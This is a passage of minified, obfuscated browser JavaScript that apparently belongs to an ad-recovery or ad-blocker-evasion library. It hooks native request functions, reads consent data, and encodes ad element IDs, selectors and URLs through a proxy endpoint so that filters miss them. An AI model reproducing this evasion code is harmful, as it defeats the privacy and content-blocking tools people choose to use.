SX=SM;A&&U&&(SX(0x7f1)===U[SX(0x4a1)]||SX(0x74e)===U[SX(0x4a1)])&&j(U);}),null===(P=(b=window)[SM(0xa35)])||void 0x0===P||P[SM(0xbc0)](b,SM(0xcec),(U,A)=>{const SC=SM;A&&U&&j({'eventName':SC(0xcfb),'data':U});});}catch{}})());};h();});}());}catch(c){console[Sw(0xe67)](c);}return{'result':await Promise[Sw(0x8b3)]((j=>{const Si=Sw;let {tcData:D,gppInfo:l}=j;window[Q][Si(0x885)](C,z);})({'tcData':v,'gppInfo':m})),'tcData':v,'gppInfo':m};}()[S7(0x7fe)](J=>{}));}catch(J){}}static[S4(0x666)](C){const Sz=S4;let z=!(arguments[Sz(0xcb1)]>0x1&&void 0x0!==arguments[0x1])||arguments[0x1],R=arguments[Sz(0xcb1)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:Sz(0x917);try{return z&&(C=X(C)),window[R][Sz(0xdff)](C);}catch(Q){}}}(0x0,O['A'])(M,S4(0x53f),!0x1);const X=C=>''[S4(0x1f7)](window[S4(0x8ca)][S4(0x680)],S4(0xd60))[S4(0x1f7)](btoa(C));},0x1fbd:(x,w,S)=>{'use strict';S['d'](w,{'B3':()=>C,'I1':()=>Y,'Nq':()=>X});let O=!0x1;function Y(){return O;}const M=()=>{O=!0x0;};function X(){const SR=a2o;window[SR(0xe8a)](SR(0xf13),M);}function C(){const SQ=a2o;window[SQ(0x1cd)](SQ(0xf13),M);}},0xbb5:(x,w,S)=>{'use strict';const SJ=a2o;S['d'](w,{'A':()=>M});const O={'HTMLIFrameElement_contentWindow':()=>Object[SJ(0x7d4)](HTMLIFrameElement[SJ(0x685)],SJ(0x305)),'XMLHttpRequest_open':()=>X(window,SJ(0x55d),SJ(0x612)),'Window_decodeURIComponent':()=>X(window,SJ(0x514),SJ(0x654)),'Window_fetch':()=>X(window,SJ(0x514),SJ(0x786)),'Element_setAttribute':()=>X(window,SJ(0x3ec),SJ(0x6b9)),'EventTarget_addEventListener':()=>X(window,SJ(0xfac),SJ(0xe8a))},Y=SJ(0x43a)+window[SJ(0xabb)](window[SJ(0x8ca)][SJ(0xb79)]),M={'get'(){const Sv=SJ;return this[Sv(0x382)](),window[Y];},'collectOne'(C){window[Y]=window[Y]||{},window[Y][C]||(window[Y][C]=O[C]());},'collect'(){const Se=SJ;window[Y]=window[Y]||{};for(const [C,z]of Object[Se(0x92f)](O))window[Y][C]||(window[Y][C]=z());}};function X(C,z,R){const Sm=SJ;var Q,J,v;return Sm(0x5cf)===z[Sm(0x9db)]()?C[R]:Sm(0x860)===z?null===(Q=C[Sm(0x860)])||void 0x0===Q?void 0x0:Q[R]:Sm(0x400)===z?null===(J=C[Sm(0x400)])||void 0x0===J?void 0x0:J[R]:null===(v=C[z])||void 0x0===v||null===(v=v[Sm(0x685)])||void 0x0===v?void 0x0:v[R];}},0x1974:(x,w,S)=>{'use strict';function O(Y){const Sc=a2o,M=(X,C)=>{Y(X,C);};return M[Sc(0x80c)]=()=>Sc(0x822),new Promise(M);}S['d'](w,{'c':()=>O});},0x758:(x,w,S)=>{'use strict';const SD=a2o;S['d'](w,{'G':()=>M});var O=S(0x1974);class Y{constructor(X,C){const Sj=a2o;this[Sj(0x64e)]=X,this[Sj(0x1018)]=C;}}class M{static[SD(0xf1f)](X,C){const Sl=SD;let z=arguments[Sl(0xcb1)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:'';return(0x0,O['c'])((R,Q)=>{const Sh=Sl;try{const J=new XMLHttpRequest();J[Sh(0xe0a)]=v=>{const ST=Sh;0x4===J[ST(0x926)]&&R(new Y(J[ST(0x64e)],J[ST(0xe61)]));},J[Sh(0x612)](X,C),J[Sh(0x501)](z);}catch(v){Q(v);}});}}},0x197c:(x,w,S)=>{'use strict';S['d'](w,{'Y':()=>z,'p':()=>R});var O=S(0x23b5),Y=S(0xbb5),M=S(0x6f7);let X=null,C=!0x1;function z(Q){const Sf=a2o;if(null===X){X=document[Sf(0x6f7)](Sf(0xfa6)),X[Sf(0x1022)][Sf(0x7f9)](Sf(0x71a),'0'),X[Sf(0x1022)][Sf(0x7f9)](Sf(0x1030),'0'),X[Sf(0x1022)][Sf(0x7f9)](Sf(0x6f1),Sf(0xac7)),X[Sf(0x1022)][Sf(0x7f9)](Sf(0x797),Sf(0x704)),Y['A'][Sf(0xd08)]()[Sf(0xad7)][Sf(0xbc0)](X,Sf(0x9e9),Sf(0x8b7));const J=(0x0,M['Wq'])({'protectUrlContext':Q,'url':O['A'][Sf(0xa33)]+Sf(0x2c4),'endpoint':O['A'][Sf(0xa33)]});Y['A'][Sf(0xd08)]()[Sf(0xad7)][Sf(0xbc0)](X,Sf(0xda9),Sf(0x64a)[Sf(0x1f7)](J,Sf(0xb10)));const v=m=>{const SP=Sf;SP(0xd9d)===m[SP(0x79f)][SP(0x2c6)]&&(C=!0x0,window[SP(0x1cd)](SP(0xc96),v));};window[Sf(0xe8a)](Sf(0xc96),v),document[Sf(0x3b6)][Sf(0xcb7)](X);}return X;}const R=async(Q,J)=>new Promise(async(v,m)=>{const Sb=a2o,j=z(Q);for(;!C;)await new Promise(T=>setTimeout(T,0x7b));const D=Y['A'][Sb(0xd08)]()[Sb(0x8e7)][Sb(0xd08)][Sb(0xbc0)](j,window);if(!D)return v(!0x0);const h=new MessageChannel();h[Sb(0x264)][Sb(0x85d)]=T=>{const Sa=Sb;v(T[Sa(0x79f)]);},D[Sb(0x333)]({'type':Sb(0x511),'src':J},'*',[h[Sb(0x9b3)]]);});},0x1fae:(x,w,S)=>{'use strict';const SU=a2o;S['d'](w,{'Bo':()=>v,'VS':()=>J,'pI':()=>j,'sU':()=>P,'ts':()=>U,'v5':()=>T,'xP':()=>A,'yu':()=>D});var O=S(0x6f7);const Y=[SU(0x8ba),SU(0xefa),SU(0xffa),SU(0xdb7),SU(0xf55),SU(0x4a8),SU(0x5a5),SU(0x61f),SU(0x2f5),SU(0x1fd),SU(0x3a8),SU(0x45d),SU(0x285),SU(0x8a0),SU(0x8d4),SU(0xc1f),SU(0x647),SU(0xd79),SU(0x48e),SU(0x34f),SU(0xa45),SU(0xbf9),SU(0x6eb),SU(0xa5e),SU(0x1040),SU(0xb39),SU(0x8ef),SU(0x216),SU(0x6c8),SU(0x87e),SU(0x1077),SU(0x1043),SU(0x41a),SU(0xc8f),SU(0x1cc),SU(0xb99),SU(0xa5d),SU(0xbda),SU(0xa7e),SU(0x297),SU(0x103e),SU(0xb52),SU(0x3d7),SU(0x80a),SU(0xda6),SU(0x947),SU(0xa99),SU(0x9c7),SU(0x1f6),SU(0x91e),SU(0x37e),SU(0xe08),SU(0x8d4),SU(0x247),SU(0x840),SU(0xcf0),SU(0x26c),SU(0x791),SU(0xffe),SU(0x383),SU(0xfbb),SU(0xb7a),SU(0x6ac),SU(0x3c3),SU(0x2c5),SU(0x2d1),SU(0x311),SU(0xe17),SU(0x30f),SU(0xbf4),SU(0xb55),SU(0x7e4),SU(0x93c),SU(0xcc9),SU(0x9fd),SU(0xc55),SU(0x581),SU(0xf10),SU(0x441),SU(0xbee),SU(0xb52),SU(0xa41),SU(0xbed),SU(0x9d2),SU(0xbc5),SU(0xf45),SU(0xdd5),SU(0x8e8),SU(0x4ac),SU(0x23b),SU(0xb9d),SU(0xb2c),SU(0xc46),SU(0xee9),SU(0xcc2),SU(0x2d6),SU(0xf3d),SU(0xee3),SU(0x25a),SU(0x1bf),SU(0xd7d),SU(0x8cd),SU(0xdf7),SU(0xc4a),SU(0xcc0),SU(0xca0),SU(0xe31),SU(0xdd7),SU(0x8c5),SU(0xe39),SU(0x6df),SU(0x7fa),SU(0x6eb),SU(0x265),SU(0xfea),SU(0x649),SU(0x707),SU(0x9c3),SU(0xe8f),SU(0xcdf),SU(0x6b5),SU(0xdef),SU(0xdba),SU(0xa39),SU(0x77d),SU(0x69f),SU(0xde1),SU(0xde7),SU(0x3be),SU(0x525),SU(0x652),SU(0xf77),SU(0xc0f),SU(0xa71),SU(0xb64),SU(0x6b4),SU(0x999),SU(0x888),SU(0x547),SU(0x1069),SU(0x4a7),SU(0xe64),SU(0x105e),SU(0xe3b),SU(0x9d0),SU(0x3d2),SU(0xf73),SU(0x825),SU(0x359),SU(0xed2),SU(0x72e),SU(0xf91),SU(0xeee),SU(0xd58),SU(0x718),SU(0x64d),SU(0x4dc),SU(0x970),SU(0x1f5),SU(0xeaf),SU(0x646),SU(0x4af),SU(0xbd6),SU(0x945),SU(0x7f7),SU(0x1055),SU(0x1cf),SU(0xa12),SU(0x3cb),SU(0x1eb),SU(0x5c2),SU(0xe3c),SU(0xaf3),SU(0x65f),SU(0x86f),SU(0x7eb),SU(0xdb4),SU(0xa98),SU(0x82f),SU(0xaad),SU(0x934),SU(0x6ed),SU(0x4d1),SU(0x66f),SU(0xba3),SU(0x263),SU(0x471),SU(0xc4b),SU(0xf4b),SU(0xfdd),SU(0x454),SU(0x33c),SU(0x5c1),SU(0xf9d),SU(0xd3d),SU(0x355),SU(0x537),SU(0xa2b),SU(0x964),SU(0x6a0),SU(0x66f),SU(0x84b),SU(0xa81),SU(0xa01),SU(0x4f5),SU(0x36a),SU(0x9f0),SU(0xc01),SU(0x750),SU(0x268),SU(0x5f1),SU(0xf11),SU(0x6f2),SU(0x746),SU(0x5a8),SU(0x972),SU(0xef5),SU(0x4e0),SU(0x2c3),SU(0x640),SU(0xa58),SU(0x7d8),SU(0xb84),SU(0x4d3),SU(0x9e7),SU(0xe91),SU(0x2fd),SU(0x9ae),SU(0x90d),SU(0xbfa),SU(0xa0d),SU(0xdd3),SU(0x2df),SU(0xa21),SU(0x677),SU(0x6c7),SU(0x1de),SU(0x1cb),SU(0xe60),SU(0x604),SU(0xfe8),SU(0xfb0),SU(0xcf7),SU(0x1037),SU(0xd73),SU(0x26e),SU(0x1f9),SU(0xba6),SU(0xade),SU(0xbc6),SU(0x72d),SU(0x936),SU(0x8b8),SU(0xdda),SU(0x98f),SU(0xe04),SU(0x5d2),SU(0x467),SU(0x8da),SU(0xb3a),SU(0x5bf),SU(0x8ce),SU(0xdb6),SU(0xc40),SU(0x891),SU(0x880),SU(0x821),SU(0x5ce),SU(0x254),SU(0x1062),SU(0xb36),SU(0xd82),SU(0xaec)],M=[/ad\.doubleclick\.net\/searchads\/link\/click/,/google\.com\/recaptcha\/api2\/aframe/,/prebid/,/google\.com\/pagead\/1p-user-list/],X=[SU(0x343),SU(0xa5b),SU(0x37b),SU(0x320),SU(0xa88),SU(0xdf0),'Ad',SU(0x7a4),SU(0xef0),SU(0x232),SU(0xc19),SU(0xc53),SU(0xe80),SU(0xea4),SU(0xc57),SU(0xa1d),SU(0xa40),SU(0xcfd),SU(0x33b),SU(0x54e),SU(0xdea),SU(0x6e2),SU(0xf64),SU(0xef7),SU(0x543),SU(0xe1a),SU(0x3f1),SU(0xc49),SU(0x555),SU(0xa18),SU(0xdd1),SU(0x1ea),SU(0xbc2),SU(0x453),SU(0xf1d),SU(0xf6d),SU(0xc91),SU(0xc04),SU(0x8f5),SU(0x1023),SU(0xf52),SU(0x3ca),SU(0x997),SU(0xf24),SU(0xbb7),SU(0x8bf),SU(0xabd),SU(0xa77),SU(0xdfb),SU(0x5e6),SU(0xb95),SU(0xa53),SU(0xc34),SU(0x5d1),SU(0x1c0),SU(0x33f),SU(0x6c6),SU(0x5ed)],C=['ad',SU(0x85f),'Ad',SU(0x6fe)],z=[SU(0x29b),SU(0xe1b),SU(0x38a)],R=[],Q=[{'key':SU(0x5c6),'value':[SU(0x6ec)]}];function J(q){const SA=SU;var F,I,B,Z,G,H,V,L,K,s0;const s1=[...C,...null!==(F=null==q?void 0x0:q['id'])&&void 0x0!==F?F:[]],s2=[...X,...null!==(I=null==q?void 0x0:q[SA(0x932)])&&void 0x0!==I?I:[]],s3=[...Y,...null!==(B=null==q?void 0x0:q[SA(0x259)])&&void 0x0!==B?B:[]][SA(0x631)](so=>SA(0xc33)!==so),s4=[...M,...null!=q&&q[SA(0xc25)]?[new RegExp(q[SA(0xc25)][SA(0x508)]('|'))]:[]],s5=[...R,...null!==(Z=null==q?void 0x0:q[SA(0xbbd)])&&void 0x0!==Z?Z:[]],s6=[...null!==(G=null==q?void 0x0:q[SA(0x65b)])&&void 0x0!==G?G:[]],s7={'id':[{'type':SA(0xf5d),'value':SA(0x234)},{'type':SA(0xf5d),'value':SA(0xbf1)},{'type':SA(0xf5d),'value':SA(0x69c)},...null!==(H=null==q||null===(V=q[SA(0xecf)])||void 0x0===V?void 0x0:V['id'])&&void 0x0!==H?H:[]],'url':[{'type':SA(0x1008),'value':SA(0x238)},...null!==(L=null==q||null===(K=q[SA(0xecf)])||void 0x0===K?void 0x0:K[SA(0xbb3)])&&void 0x0!==L?L:[]]},s8=[...z,...null!==(s0=null==q?void 0x0:q[SA(0x519)])&&void 0x0!==s0?s0:[]],s9=so=>so[SA(0x88e)](/[.*+?^${}()|[\]\\]/g,SA(0x43d)),ss=new RegExp([...s2[SA(0x76f)](s9),...s1[SA(0x76f)](so=>'\x5cb'[SA(0x1f7)](s9(so),'\x5cb')),...s8[SA(0x76f)](s9),...s3[SA(0x76f)](s9),...s4[SA(0x76f)](so=>so[SA(0xc6b)])][SA(0x508)]('|'));return{'ids':s1,'idSubstrings':s2,'idRegex':new RegExp(s2[SA(0x508)]('|')),'cssTargetRegex':ss,'domains':s3,'urlRegexes':s4,'selectorsToForceProtect':s6,'attributes':s8,'attributeValueKeys':Q,'tagName':s5,'exclusionRules':s7};}function v(E,q){const SE=SU;return!(!E[SE(0xa8d)][SE(0xfaa)](q)&&!E[SE(0xaaa)][SE(0x2b1)](q))&&!E[SE(0xecf)]['id'][SE(0xc82)](F=>SE(0x1008)===F[SE(0x2c6)]?F[SE(0x7a6)]===q:SE(0xf5d)===F[SE(0x2c6)]?q[SE(0xfaa)](F[SE(0x7a6)]):void F[SE(0x2c6)]);}function j(E,q){const Sq=SU;if(null==q||''===q)return!0x1;const F=(0x0,O['GX'])(q);return!!F&&(!(!E[Sq(0x21f)][Sq(0xc82)](I=>F[Sq(0xbd7)][Sq(0x8d9)](I))&&!E[Sq(0xc16)][Sq(0xc82)](I=>I[Sq(0x2b1)](F[Sq(0xb79)])))&&!E[Sq(0xecf)][Sq(0xbb3)][Sq(0xc82)](I=>Sq(0x1008)===I[Sq(0x2c6)]?I[Sq(0x7a6)]===F[Sq(0xb79)]:Sq(0xf5d)===I[Sq(0x2c6)]?F[Sq(0xb79)][Sq(0xfaa)](I[Sq(0x7a6)]):void 0x0));}function D(E,q){const SF=SU;return q[SF(0xc6f)](SF(0x102f))&&E[SF(0x519)][SF(0xfaa)](q);}function T(E,q,F){const SI=SU;return!!F&&E[SI(0x1072)][SI(0xc82)](I=>{const SB=SI;let {key:B,value:Z}=I;return B===q&&Z[SB(0xfaa)](F);});}function P(E,q){const SZ=SU;return!!(q[SZ(0x3f4)]('id')&&v(E,q['id'])||q[SZ(0x3f4)](SZ(0xc9b))&&v(E,q[SZ(0xc5d)])||q[SZ(0x3f4)](SZ(0xf67))&&j(E,q[SZ(0xe93)](SZ(0xf67)))||q[SZ(0x3f4)](SZ(0xb79))&&j(E,q[SZ(0xe93)](SZ(0xb79))));}function U(E,q){const Sk=SU;return E[Sk(0xbbd)][Sk(0xc82)](F=>F[Sk(0x9db)]()===q[Sk(0x9db)]());}function A(E,q){const Sn=SU;return E[Sn(0xeef)][Sn(0x2b1)](q);}},0x190b:(x,w,S)=>{'use strict';S['d'](w,{'A':()=>Y});var O=S(0xebc);const Y={'encode':function(C){const Sy=a2o;let z=arguments[Sy(0xcb1)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:(0x0,O['i7'])();return z['id']+C[Sy(0xc78)]('')[Sy(0x76f)](R=>z[Sy(0x2cd)][Sy(0xfaa)](R)?String[Sy(0x887)](z[Sy(0xf6f)])+M(z[Sy(0x2cd)],z[Sy(0x214)],R):z[Sy(0xea1)][Sy(0xfaa)](R)?String[Sy(0x887)](z[Sy(0x461)])+M(z[Sy(0xea1)],z[Sy(0xa09)],R):M(z[Sy(0x5ab)],z[Sy(0xc98)],R))[Sy(0x508)]('');},'decode':C=>{const SG=a2o,z=(0x0,O['i7'])(C[SG(0xa00)](0x0,0x4));if(!z)throw new Error(SG(0x3b4)+C);const R=C[SG(0xa00)](0x4);let Q=0x0;return R[SG(0xc78)]('')[SG(0x76f)](J=>{const SH=SG;if(0x0==Q&&J===String[SH(0x887)](z[SH(0xf6f)]))return Q=0x1,'';if(0x0==Q&&J===String[SH(0x887)](z[SH(0x461)]))return Q=0x2,'';if(0x0!=Q){const v=Q;if(Q=0x0,0x1==v)return z[SH(0x214)][SH(0xfaa)](J)?X(z[SH(0x2cd)],z[SH(0x214)],J):X(z[SH(0x5ab)],z[SH(0xc98)],J)+J;if(0x2==v)return z[SH(0xa09)][SH(0xfaa)](J)?X(z[SH(0xea1)],z[SH(0xa09)],J):X(z[SH(0x5ab)],z[SH(0xc98)],J)+J;throw new Error(SH(0x4c8)+v);}return X(z[SH(0x5ab)],z[SH(0xc98)],J);})[SG(0x508)]('');}};function M(C,z,R){const Sd=a2o;if(0x1!==R[Sd(0xcb1)])throw new Error(Sd(0xe3f));return C[Sd(0xfaa)](R)?z[C[Sd(0x7a1)](R)]:R;}function X(C,z,R){const SV=a2o;if(0x1!==R[SV(0xcb1)])throw new Error(SV(0xe3f));return z[SV(0xfaa)](R)?C[z[SV(0x7a1)](R)]:R;}},0xebc:(x,w,S)=>{'use strict';const St=a2o;S['d'](w,{'$o':()=>X,'i7':()=>M});var O=S(0x23b5),Y=S(0x18f7);function M(J){const Sp=a2o;return J?Q[Sp(0xff3)](v=>v['id']===J):O['A'][Sp(0x9d1)]?z[0x0]:Y['A'][Sp(0x702)](z);}const X=()=>z[z[St(0xcb1)]-0x1];function C(J){const SL=St,v=[SL(0xd6c),SL(0x3e6),SL(0xe2d),SL(0x8e1),SL(0xc5f),SL(0x204),SL(0x624),SL(0xf81),SL(0x505)],m={};for(let j=0x0;j<v[SL(0xcb1)];j++){const D=J[j];m[atob(v[j])]=SL(0xc35)==typeof D?atob(D):D;}return m;}const z=[[St(0xa96),St(0xba4),St(0xd71),0x75,St(0x4d9),St(0x2dd),0x39,St(0x719),St(0x29a)],[St(0x905),St(0x3aa),St(0x27d),0x75,St(0xa37),St(0x2f6),0x73,St(0x1c1),St(0xebc)],[St(0x344),St(0x95f),St(0x3b8),0x61,St(0xd06),St(0x601),0x72,St(0x7e5),St(0xcf8)],[St(0xf39),St(0xd29),St(0x7f3),0x6a,St(0xfa9),St(0xfa0),0x35,St(0xe06),St(0x607)]][St(0x76f)](J=>C(J)),R=[[St(0xb48),St(0x257),St(0x656),0x77,St(0xf8a),St(0x3af),0x66,St(0xa83),St(0x1058)],[St(0xec1),St(0x384),St(0x35e),0x39,St(0x309),St(0xd2f),0x65,St(0xe55),St(0x1031)],[St(0xf47),St(0xa6d),St(0xee7),0x66,St(0xdee),St(0x2cc),0x38,St(0xd34),St(0x272)],[St(0x562),St(0x6a5),St(0xe6b),0x61,St(0x75d),St(0xed9),0x73,St(0x46b),St(0x740)],[St(0x6d1),St(0x630),St(0x30e),0x79,St(0x365),St(0x5bb),0x6e,St(0x973),St(0xd45)],[St(0xe4b),St(0x532),St(0x6d3),0x76,St(0x5a9),St(0xe40),0x73,St(0x9bd),St(0x915)],[St(0xeb7),St(0xa36),St(0xd50),0x70,St(0x98b),St(0x387),0x72,St(0xacb),St(0x3ed)],[St(0xb5a),St(0x3da),St(0x4bd),0x6b,St(0x38f),St(0x881),0x68,St(0x7ab),St(0x442)],[St(0xbb4),St(0x1053),St(0xe90),0x73,St(0x34b),St(0xcd1),0x68,St(0xabf),St(0x427)],[St(0xe74),St(0x31d),St(0xefb),0x61,St(0x58f),St(0x7e0),0x65,St(0x74b),St(0x9f3)],[St(0xd81),St(0x4c7),St(0xc27),0x6a,St(0xaaf),St(0xd40),0x6b,St(0xf44),St(0x990)],[St(0xf25),St(0x8c8),St(0xafb),0x66,St(0x4d5),St(0x236),0x39,St(0x660),St(0xe48)],[St(0x1041),St(0x43c),St(0xd6a),0x67,St(0xd6e),St(0x9c0),0x61,St(0x910),St(0x787)],[St(0x96c),St(0x7e8),St(0x4a2),0x38,St(0xebf),St(0x1fa),0x31,St(0x6b2),St(0x772)],[St(0x2b7),St(0x67c),St(0x37f),0x6f,St(0xbf7),St(0x798),0x68,St(0x5ff),St(0x4e6)],[St(0x4fd),St(0x2c0),St(0x2a5),0x6b,St(0x76b),St(0x431),0x32,St(0x58d),St(0xbe3)]][St(0x76f)](J=>C(J)),Q=[...z,...R];},0x143c:(x,w,S)=>{'use strict';const Su=a2o;S['d'](w,{'Gb':()=>R,'OC':()=>z,'Y_':()=>C,'oi':()=>Q,'xm':()=>X});var O=S(0x4c5),Y=S(0x190b),M=(S(0x23b5),S(0x18f7));const X=[Su(0x85c),Su(0xcdb),Su(0x304),Su(0x69b),Su(0x9bf),Su(0x6d7),Su(0x515),Su(0x991),Su(0x448),Su(0xb6a),Su(0xdac),Su(0x768),Su(0x95e),Su(0xc0d),Su(0x1f8),Su(0x3ea),Su(0x87d),Su(0xa02),Su(0x91c),Su(0x65d),Su(0xadb),Su(0x938),Su(0x7ba),Su(0x716),Su(0xb7e),Su(0xa2e),Su(0x3bb),Su(0x898),Su(0xef1),Su(0x7d7),Su(0xbd4),Su(0xf5a),Su(0x244),Su(0xceb),Su(0x2e1),Su(0xae9),Su(0x458),Su(0x41f),Su(0x1fe),Su(0xfd7),Su(0xd26),Su(0x4ba),Su(0x3a4),Su(0x446),Su(0x7c8),Su(0x8a2),Su(0x6d2),Su(0x940),Su(0xc49),Su(0x3d0),Su(0x40d),Su(0xee0),Su(0x71f),Su(0x350),Su(0xcef),Su(0xe18),Su(0x2f4)];function C(J){const Sg=Su;return void 0x0===J?-0x1:X[Sg(0x7a1)](J);}function z(J){const SK=Su,v=Y['A'][SK(0x968)](J),m=M['A'][SK(0xc5d)](),j=v[SK(0x88e)](SK(0x7f5),'\x22'[SK(0x1f7)](m,'\x22')),D=JSON[SK(0x8f2)](j);return D[SK(0xed0)]=D[m],delete D[m],D;}function R(J){const Sr=Su;return!!(window[Sr(0x8ca)][Sr(0x48d)]+window[Sr(0x8ca)][Sr(0xafc)])[Sr(0xfaa)](Sr(0x1002))||Sr(0x35a)===O['A'][Sr(0xd08)](Sr(0x357),!0x1)||Sr(0xbf8)!==O['A'][Sr(0xd08)](Sr(0x357),!0x1)&&Math[Sr(0x4fa)]()<J;}function Q(J){const O0=Su;try{if(!window[O0(0x57d)]||!(O0(0x74c)in window[O0(0x57d)]))return!0x1;const v=window[O0(0x57d)][O0(0x74c)];return!(!v[O0(0xd16)]||!v[O0(0x955)])&&v[O0(0xd16)]/v[O0(0x955)]>=J;}catch(m){return!0x1;}}},0xbc6:(x,w,S)=>{'use strict';const O1=a2o;S['d'](w,{'H':()=>Y,'e':()=>O});const O=M=>M[O1(0xfaa)](O1(0x71a))||M[O1(0xfaa)](O1(0x1030))?M=(M=(M=(M=M[O1(0x88e)](/(^width\s*:)/g,O1(0x989)))[O1(0x88e)](/([^-]width\s*:)/g,O1(0x989)))[O1(0x88e)](/(^height\s*:)/g,O1(0x989)))[O1(0x88e)](/([^-]height\s*:)/g,O1(0x989)):M,Y=M=>M[O1(0xfaa)](O1(0x71a))||M[O1(0xfaa)](O1(0x1030))?M=(M=(M=(M=M[O1(0x88e)](/(^width\s*:)   /g,'$1'))[O1(0x88e)](/([^-]width\s*:)   /g,'$1'))[O1(0x88e)](/(^height\s*:)   /g,'$1'))[O1(0x88e)](/([^-]height\s*:)   /g,'$1'):M;},0x1791:(x,S,O)=>{'use strict';const O3=a2o;O['d'](S,{'QS':()=>U,'Qw':()=>T,'Vd':()=>P,'dv':()=>Q,'hB':()=>E,'oY':()=>A,'sR':()=>J});var Y=O(0xf26),M=O(0x6f7),X=O(0x14a1),C=O(0x23b5),z=O(0xbc6),R=O(0x20ce);const Q=I=>{const O2=a2o;let {protectUrlContext:B,stylesheet:Z,baseUrl:k='',key:G,endpoint:H=C['A'][O2(0xa33)],idFilter:V,urlFilter:L,attributeFilter:K,tagNameFilter:s0,isPageLevel:s1=!0x1}=I;return F({'protectUrlContext':B,'stylesheet':Z,'direction':O2(0x374),'context':O2(0xf2b),'baseUrl':k,'key':G,'endpoint':H,'idFilter':V,'urlFilter':L,'attributeFilter':K,'tagNameFilter':s0,'isPageLevel':s1});},J=I=>F({'stylesheet':I,'direction':O3(0x294),'context':O3(0xf2b)}),v=O3(0x73f)!=typeof window,j=(0x0,R['_'])(v),D=(0x0,R['_'])(v),T=I=>{const O4=O3;let {protectUrlContext:B,selector:Z,key:k,idFilter:G,attributeFilter:H,tagNameFilter:V}=I;const L=G||H||V?j:D;let K=L[O4(0xd08)](Z);return K||(K=F({'protectUrlContext':B,'stylesheet':Z,'direction':O4(0x374),'context':O4(0xe05),'baseUrl':'','key':k,'idFilter':G,'attributeFilter':H,'tagNameFilter':V}),L[O4(0xeb9)](Z,K)),K;},P=I=>{const O5=O3;let {protectUrlContext:B,style:Z,baseUrl:k='',key:G,endpoint:H=C['A'][O5(0xa33)],idFilter:V,urlFilter:L,attributeFilter:K}=I,s0=F({'protectUrlContext':B,'stylesheet':Z,'direction':O5(0x374),'context':O5(0x9b5),'baseUrl':k,'key':G,'endpoint':H,'idFilter':V,'urlFilter':L,'attributeFilter':K});return Z[O5(0x8d9)](';')&&!s0[O5(0x8d9)](';')&&(s0+=';'),s0;},U=I=>{const O6=O3;let B=F({'stylesheet':I,'direction':O6(0x294),'context':O6(0x9b5)});return I[O6(0x8d9)](';')&&!B[O6(0x8d9)](';')&&(B+=';'),B;},A=I=>{const O7=O3;let {protectUrlContext:B,value:Z,baseUrl:k='',key:G,endpoint:H=C['A'][O7(0xa33)],idFilter:V,urlFilter:L,attributeFilter:K}=I;return F({'protectUrlContext':B,'stylesheet':Z,'context':O7(0x7a6),'direction':O7(0x374),'baseUrl':k,'key':G,'endpoint':H,'idFilter':V,'urlFilter':L,'attributeFilter':K});},E=I=>F({'stylesheet':I,'direction':O3(0x294),'context':O3(0x7a6)});function q(I,B,Z){const O8=O3,k=X['z1'][O8(0xcb1)];if('*='===I){const G=Z(B);B=(0x0,X['_'])(G)?G[O8(0xa00)](k+0x4):G;}else{if('$='===I){const H=Z(B);B=(0x0,X['_'])(H)?H[O8(0xa00)](k+0x4):H;}else B=Z(B);}return B;}function F(I){const O9=O3,{stylesheet:B,context:Z}=I;let k,G,H,V;if(O9(0x374)===I[O9(0xf71)]){const {protectUrlContext:s0,baseUrl:s1,key:s2,endpoint:s3=C['A'][O9(0xa33)],isPageLevel:s4}=I;k=s5=>I[O9(0xbaf)]&&!I[O9(0xbaf)](s5)?s5:(0x0,X['md'])(s5[O9(0xc78)]('\x5c')[O9(0x508)](''),s2),G=function(s5){const Os=O9;let s6=arguments[Os(0xcb1)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:M['MN'][Os(0xa30)];return s5[Os(0xc6f)]('{{')&&s5[Os(0x8d9)]('}}')?s5:s5[Os(0xc6f)]('.')&&!s5[Os(0xc6f)]('./')&&!s5[Os(0xc6f)](Os(0x861))||s5[Os(0xc6f)]('#')?T({'protectUrlContext':s0,'selector':s5,'key':s2,'idFilter':I[Os(0xbaf)],'attributeFilter':I[Os(0xba7)]}):I[Os(0xddc)]&&!I[Os(0xddc)](s5)?s5:(s4&&s6===M['MN'][Os(0xcaf)]&&(s6=M['MN'][Os(0xc85)]),(0x0,M['Wq'])({'protectUrlContext':s0,'url':s1?new URL(s5,s1)[Os(0xb79)]:s5,'kind':s6,'key':s2,'endpoint':s3}));},H=s5=>I[O9(0xba7)]&&!I[O9(0xba7)](s5)?s5:O9(0x102f)[O9(0x1f7)]((0x0,X['md'])(s5[O9(0xa00)](0x5),s2)[O9(0x9db)]()),V=s5=>I[O9(0x995)]&&I[O9(0x995)](s5)?O9(0xe6e)+(0x0,X['md'])(s5[O9(0x9db)](),s2):s5;}else O9(0x294)===I[O9(0xf71)]?(k=s5=>(0x0,X['_'])(s5)?(0x0,X['ks'])(s5):s5,G=s5=>(0x0,M['EW'])(s5)?(0x0,M['sH'])(s5)[O9(0x87a)]:s5,H=s5=>(0x0,X['_'])(s5[O9(0xa00)](0x5))?O9(0x102f)+(0x0,X['ks'])(s5[O9(0xa00)](0x5)[O9(0x9db)]()):s5,V=s5=>s5[O9(0xc6f)](O9(0xe6e))&&(0x0,X['_'])(s5[O9(0xa00)](0x3))?(0x0,X['ks'])(s5[O9(0xa00)](0x3)):s5):O9(0x9c1)===I[O9(0xf71)]&&(k=s5=>s5,G=s5=>{const Oo=O9;try{return new URL(s5,I[Oo(0xfc6)])[Oo(0xb79)];}catch(s6){return s5;}},H=s5=>s5,V=s5=>s5);const L=[],K=(0x0,Y['qg'])(B,{'context':Z});return(0x0,Y['GG'])(K,{'enter'(s5){const OW=O9;var s6,s7,s8,s9,ss,so,sW;L[OW(0x983)](s5);const 